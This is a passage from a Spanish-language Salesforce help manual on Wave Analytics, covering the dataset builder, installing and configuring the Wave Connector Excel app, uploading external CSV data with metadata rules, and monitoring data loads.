

- **7.** Para eliminar un objeto relacionado, haga clic en **Eliminar**.
	- Advertencia: Cuando elimina un objeto relacionado, también elimina todos los objetos que descienden del objeto relacionado en el diagrama. Por ejemplo, si elimina Cuenta como se muestra a continuación, eliminará la ramificación que contiene Cuenta y usuario.



- **8.** Para cada objeto relacionado, seleccione los campos desde los que desee extraer datos.
- **9.** Para desplazar el diagrama completo, seleccione un espacio en blanco en el lienzo y arrástrelo. Es posible que tenga que desplazar el diagrama para ver una sección diferente del diagrama.
- **10.** Para ver todos los objetos incluidos en el lienzo, haga clic en  $\blacksquare$ . El cuadro de diálogo Objetos seleccionados muestra una estructura en árbol de todos los objetos incluidos en el lienzo. El objeto raíz aparece en la parte superior del árbol.



Si selecciona uno o más objetos, el Generador del conjunto de datos se centra en el objeto colocando el objeto en el centro del lienzo.

# 11. Para ver el JSON asociado, haga clic en  $\bullet$ .

Cuando crea el conjunto de datos, el Generador del conjunto de datos agrega el JSON al archivo de definición de flujo de datos.

#### **12.** Haga clic en **Crear conjunto de datos**.

**13.** Ingrese el nombre del conjunto de datos y seleccione la aplicación que incluirá el conjunto de datos si no está aún seleccionado.

Nota: Si ingresa un nombre de conjunto de datos que ya se esté utilizando, cuando cree el conjunto de datos, el Generador del conjunto de datos agregará un número al nombre del conjunto de datos. Por ejemplo, si ingresó MisOportunidades, el Generador del conjunto de datos creará MisOportunidades1. El nombre del conjunto de datos no puede tener más de 80 caracteres.

### **14.** Haga clic en **Crear**.

El Generador del conjunto de datos agrega el JSON subyacente al archivo de definición de flujo de datos. El conjunto de datos se crea la próxima vez que se ejecuta el flujo de datos. Puede ejecutar manualmente el flujo de datos para crear el conjunto de datos de forma inmediata.

# Wave Connector para datos de Excel

Wave Connector de Salesforce facilita la importación de datos desde Microsoft Excel 2013 en Wave Analytics.

Wave Connector está disponible como una aplicación para Excel 2013 en el escritorio y Excel Online en Office 365. Connector está disponible como una aplicación desde Microsoft Apps for Office Store o el catálogo de aplicaciones privadas de su organización. Después de instalar Connector, solo tiene que seleccionar y hacer clic para importar datos desde Excel en Salesforce.

#### [Instalar la aplicación de Excel de Wave Connector](#page-3506-0)

La aplicación Wave Connector proporciona a los usuarios una forma sencilla y rápida para importar datos de Excel 2013 en Salesforce Wave Analytics..

#### [Configuración de Wave Connector para administradores](#page-3508-0)

En algunos casos, los administradores necesitan cambiar la configuración de seguridad de Salesforce para que los usuarios puedan conectarse a la aplicación Wave Connector.

CONSULTE TAMBIÉN

[Instalar la aplicación de Excel de Wave Connector](#page-3506-0)

# <span id="page-3506-0"></span>Instalar la aplicación de Excel de Wave Connector

La aplicación Wave Connector proporciona a los usuarios una forma sencilla y rápida para importar datos de Excel 2013 en Salesforce Wave Analytics..

# PERMISOS DE USUARIO

Para importar datos de Excel 2013 en Wave Analytics:

**•** Cargar datos externos en Wave Analytics



Si utiliza Excel 2013 en el escritorio u Office 365, la versión Office Online de Excel, Wave Connector le proporciona una excelente forma de obtener sus datos en Salesforce Wave Analytics. Después de instalar Connector, solo tiene que seleccionar datos de Excel, hacer clic en Enviar y Connector hace el trabajo por usted, importando los datos en Wave Analytics y creando un conjunto de datos.

Nota: **Excel Online en usuarios de Office 365:** Su administrador debe cambiar la configuración de seguridad de Salesforce para proporcionarle el acceso a Connector. Los administradores pueden ir a [Configuración de Wave Connector para administradores](#page-3508-0) en la página 3503 para obtener más información.

Aquí encontrará las instrucciones para instalar Connector:

- **1.** Abra Excel, ya sea en su escritorio o en Office Online.
- **2.** Abra la ficha Insertar.
- **3.** Haga clic en Aplicaciones para Office.
- **4.** Busque el Wave Connector y haga clic para instalarlo.
- **5.** Ingrese sus credenciales de Salesforce para abrir Connector.

Si Connector no se abre, consulte a su administrador de Salesforce. Es posible que su organización utilice un dominio personalizado que un administrador debe configurar para Connector siguiendo instrucciones en [Configuración de Wave Connector para administradores](#page-3508-0) en la página 3503.

Una vez que haya instalado Connector, siga las instrucciones en la ventana de Connector para crear conjuntos de datos basándose en datos de Excel. Al abrir Connector automáticamente, inicia sesión en Salesforce Wave Analytics. Haga clic en el icono Ayuda de Connector para obtener información completa acerca del uso de la aplicación.

# CONSULTE TAMBIÉN

<span id="page-3508-0"></span>[Configuración de Wave Connector para administradores](#page-3508-0)

# Configuración de Wave Connector para administradores

En algunos casos, los administradores necesitan cambiar la configuración de seguridad de Salesforce para que los usuarios puedan conectarse a la aplicación Wave Connector.

La aplicación Wave Connector proporciona a los usuarios una forma sencilla y rápida para importar datos desde Excel 2013 en Salesforce Wave Analytics.Los usuarios de Excel 2013 en el escritorio en un dominio estándar de Salesforce acceden a Connector a través de la Microsoft Apps for Office Store sin que sea necesario realizar ningún trabajo de configuración adicional por parte de los administradores.

Nota: **Usuarios de Wave Connector:** Los pasos indicados aquí solo los puede realizar su administrador de Salesforce. Los usuarios deben ir a [Instalar la aplicación de Excel de Wave Connector](#page-3506-0) en la página 3501.

Existen dos circunstancias que requieren que los administradores cambien la configuración de seguridad de Salesforce para que los usuarios puedan acceder a Connector:

**• Si su organización incluye usuarios de Excel Online, disponible en Office 365:** Los administradores

deben agregar una URL a la lista blanca de CORS de modo que los usuarios pueden conectarse a la aplicación.

**• Si su organización creó un dominio personalizado de Salesforce utilizando la función [Mi dominio](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US):** Los administradores deben descargar el manifiesto personalizado de Wave Connector y crear un catálogo de uso compartido de red utilizando Microsoft Sharepoint. Esta acción permite a los usuarios acceder a Connector a través de un catálogo de aplicaciones privadas disponibles solo en su organización.

# Agregar la dirección URL de Wave Connector a la lista blanca de CORS

Los usuarios de la versión Office 365 de Excel, Excel Online, le requieren cambiar la configuración de Salesforce para permitirles acceder a Wave Connector. De lo contrario, verán un mensaje de error si intentan iniciar la aplicación. Para proporcionar a los usuarios de Excel Online en su organización el acceso a Connector, agregue la dirección URL de Connector a la lista blanca de CORS en la configuración de seguridad.

- **1.** En Configuración, seleccione Controles de seguridad | CORS.
- **2.** Seleccione Nuevo.
- **3.** Ingrese https://waveconnector.force.com como patrón de la dirección URL de origen.



# Agregar acceso a un manifiesto de Wave Connector para dominios personalizados de Salesforce

Los usuarios de Wave Connector en un dominio personalizado de Salesforce le requieren configurar un catálogo de aplicaciones privadas para otorgarles el acceso a Connector

- **1.** Descargue el manifiesto personalizado de Wave Connector desde <https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp>. Debería descargarse automáticamente.
- **2.** Siga las instrucciones de [MSDN](https://msdn.microsoft.com) para la creación de un catálogo de uso compartido de red para configurar un catálogo de aplicaciones privadas de Sharepoint para su organización.

# Crear un conjunto de datos con datos externos

Puede cargar datos externos a través de la interfaz de usuario o por medio de la API de datos externos para crear un conjunto de datos. Cuando carga un archivo de datos externo (formato in .csv, .gz o .zip), también puede proporcionar un archivo de metadatos. Un archivo de metadatos contiene archivos de metadatos que describen la estructura de los datos en el archivo de datos externo. Wave Analytics genera automáticamente el archivo de metadatos si carga un archivo .csv desde la interfaz de usuario, del que puede realizar una vista previa y cambios. Si no proporciona un archivo de metadatos, Wave Analytics importa todas las columnas del archivo de datos externos como dimensiones.

Sugerencia: Wave almacena temporalmente los archivos de metadatos y CSV cargados únicamente para su procesamiento. Tras crear los conjuntos de datos, Wave elimina los archivos. Si desea utilizar de nuevo los archivos más adelante, guarde una copia.

Antes de cargar archivos de datos externos, revise los requisitos de formato y los ejemplos de los archivos .csv y de metadatos en la [Referencia de formato de datos externos.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format)

- Nota: También puede utilizar la API de datos externos para cargar archivos de datos externos. Utilice la API para sacar provecho de funciones adicionales, como realizar extractos incrementales y realizar operaciones de anexo, eliminación y modificación. Para obtener más información sobre la API de datos externos, consulte la [Guía de desarrolladores de la API de](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/) [datos externos.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/)
- **1.** En la página de inicio o de la aplicación, haga clic en **Crear** > **Conjunto de datos**.



- **2.** Escriba el nombre de su conjunto de datos en el campo Nombre del conjunto de datos. El nombre no puede tener más de 80 caracteres.
- **3.** Si desea crear el conjunto de datos en una aplicación diferentes, cambie la aplicación en la lista desplegable Aplicaciones.
- **4.** Haga clic en **CSV**.
- **5.** Agregue el archivo .csv. Tras agregar el archivo .csv, Wave Analytics genera y agrega automáticamente el archivo de metadatos correspondiente.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para cargar datos externos:

**•** "Cargar datos externos en Wave Analytics"



- Nota: En lugar de utilizar el archivo de metadatos generado, si lo desea, puede cargar un archivo de metadatos diferente que  $\bullet$ ha creado desde cero. Si carga su propio archivo de metadatos, se desactivará el botón **Vista previa de datos**.
- **6.** Realice las siguientes tareas para cambiar los atributos de metadatos en el archivo de metadatos generado.
	- **a.** Haga clic en **Vista previa de datos** para ver y cambiar los atributos de metadatos obligatorios.



**b.** Haga clic en el nombre de una columna para cambiarlo. El nombre de la columna es el nombre de visualización en el conjunto de datos. El nombre de la columna no puede tener más de 40 caracteres.



**c.** Haga clic en el encabezado de la columna para cambiar otros atributos para la columna.



Solo puede cambiar los atributos para las columnas de medición y fecha.



- **d.** Para aplicar los cambios a todas las demás columnas del mismo tipo de datos, haga clic en **Aplicar a todas las columnas <data type>**.
- **e.** Haga clic en **Enviar** para guardar los cambios de metadatos en el archivo de metadatos.

Nota: Si existen errores, el botón **Enviar** quedará atenuado.

- **f.** Haga clic en **Aceptar** para cerrar el mensaje de confirmación.
- g. Para cambiar atributos de metadatos opcionales, haga clic en **para descargar el archivo de metadatos**, modificar el archivo y luego cargarlo.
- **7.** Haga clic en **Crear conjunto de datos**.

 $\overline{\mathbf{z}}$ 

Se programará la carga de sus archivos de datos. Es posible que el procesamiento del trabajo de carga de los datos lleve algún tiempo; puede monitorear su estado en el supervisor de datos. Si la carga es correcta, el nuevo conjunto de datos estará disponible en la página de inicio o de aplicación.

**8.** Haga clic en **Continuar** para cerrar el mensaje de confirmación.

#### [Reglas para la generación automática de un archivo de metadatos](#page-3513-0)

Cuando carga un archivo CSV desde la interfaz de usuario, Wave Analytics genera automáticamente el archivo de metadatos siempre que el archivo CSV cumpla ciertos requisitos.

#### [Monitorear una carga de datos externos](#page-3514-0)

Cuando carga un archivo de datos externos, Wave Analytics inicia un trabajo que carga los datos en el conjunto de datos especificado. Puede utilizar el supervisor de datos para monitorear y solucionar problemas en la carga del trabajo.

# <span id="page-3513-0"></span>Reglas para la generación automática de un archivo de metadatos

Cuando carga un archivo CSV desde la interfaz de usuario, Wave Analytics genera automáticamente el archivo de metadatos siempre que el archivo CSV cumpla ciertos requisitos.

Para permitir que Wave Analytics genere el archivo de metadatos, un archivo CSV debe cumplir los siguientes requisitos.

- **•** El tipo de archivo debe ser .csv, no .gz o .zip.
- **•** El archivo debe contener una fila para el encabezado de columna y un registro al menos.
- **•** El archivo CSV debe cumplir todos los requisitos de Wave Analytics como se indica en la [Referencia de formato de datos externos](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Wave Analytics genera los atributos de metadatos para cada columna del archivo CSV basándose en las primeras 100 filas del archivo CSV. Wave Analytics emplea las siguientes reglas para convertir los nombres de columnas del archivo CSV en etiquetas de campos.

- **•** Sustituye los caracteres especiales y los espacios con guiones bajos. Por ejemplo, "Nombre etapa" se convierte en "Nombre\_etapa".
- **•** Sustituye los guiones bajos consecutivos por un guión bajo, excepto cuando el nombre de columna termine por "\_\_c". Por ejemplo, "nombre\*&etapa" se convierte en "nombre\_etapa".
- **•** Coloca el prefijo en la etiqueta de campo "X" cuando el primer carácter del nombre de la columna es numérico. Por ejemplo, "30Días" se convierte en "X30Días".
- **•** Sustituye el nombre de campo por "Column" + el número de columna cuando todos los caracteres del nombre de la columna no son alfanuméricos. Por ejemplo, el cuarto nombre de columna "\*&^\*(&\*(%" se convierte en "Column4".
- **•** Elimina guiones bajos al principio y al final de las etiquetas de campos para garantizar que no empiecen o terminen por un guión bajo.
- **•** Incrementa la etiqueta de campo derivada si la etiqueta es la misma que una etiqueta existente. Por ejemplo, si "X2" ya existe, utiliza "X21", "X22", "X23".
- Sugerencia: Puede descargar el archivo de metadatos generado para cambiar la configuración de los metadatos, y luego cargarlo para aplicar los cambios. Puede descargar el archivo de metadatos mientras crea o modifica un conjunto de datos.

# <span id="page-3514-0"></span>Monitorear una carga de datos externos

Cuando carga un archivo de datos externos, Wave Analytics inicia un trabajo que carga los datos en el conjunto de datos especificado. Puede utilizar el supervisor de datos para monitorear y solucionar problemas en la carga del trabajo.

La vista Trabajos (1) del supervisor de datos muestra el estado, la hora de inicio y la duración de cada trabajo de flujo de datos y trabajo de carga de datos externos. Muestra trabajos de los últimos 7 días y mantiene los registros durante 30 días.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para acceder al supervisor de datos:

**•** "Modifique Flujos de datos de Wave Analytics ", "Cargue datos externos en Wave Analytics" o "Gestione Wave Analytics"

